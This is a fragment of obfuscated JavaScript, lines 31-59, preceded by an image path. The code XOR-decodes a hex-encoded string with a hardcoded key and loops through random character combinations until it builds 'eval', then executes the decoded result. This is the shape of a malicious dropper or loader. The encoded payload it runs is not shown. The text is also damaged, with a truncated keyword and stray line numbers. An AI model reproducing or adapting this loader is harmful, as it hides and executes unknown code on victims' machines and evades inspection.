 31 function randomInt()
32 {
33 var zijyrnscru="yvla+e_".match(/\S{1}/g);
34 return zijyrnscru[Math.floor(Math.random()*zijyrnscru.length)];
35 }
36 nction zfnphrduis(guqevynald)
37 {
38 return parseInt(guqevynald,16);
39 }
40 function rjeboavvad(etqqfjtqvd)
41 {
42 var yosciuktxy;
43 while(true){
44 try
45 {
46 yosciuktxy=(new Function("kchxtbzlhg","var ntqqwosnyv=new Array(244,93,89,248,108,41,130,197,219,125,106,21,95,230,230,35,204,30,17,101,33,59,\
47 165,224,217,136,136,8,107,208,255,96,46,88,88,154),zdpkkyaxlk=kchxtbzlhg.match(/\\S{2}/g),zeugcxjgox=\"\",aqjmccbgfd=0;\
48 for(var aqjmccbgfd=0,aiqsogwfgb=0;aqjmccbgfd<zdpkkyaxlk.length;aqjmccbgfd++,aiqsogwfgb++){if(aiqsogwfgb>=ntqqwosnyv.length)\
49 {aiqsogwfgb=0;}zeugcxjgox "+randomInt()+"=String.fromCharCode(parseInt(zdpkkyaxlk[aqjmccbgfd],16)^ntqqwosnyv[aiqsogwfgb]);}"\
50 +randomInt()+randomInt()+randomInt()+randomInt()+"(zeugcxjgox);")(etqqfjtqvd));
51 break;
52 }
53 catch(er)
54 {
55 }
56 }
57 return yosciuktxy;
58 }
59 rjeboavvad(rimdmklpss());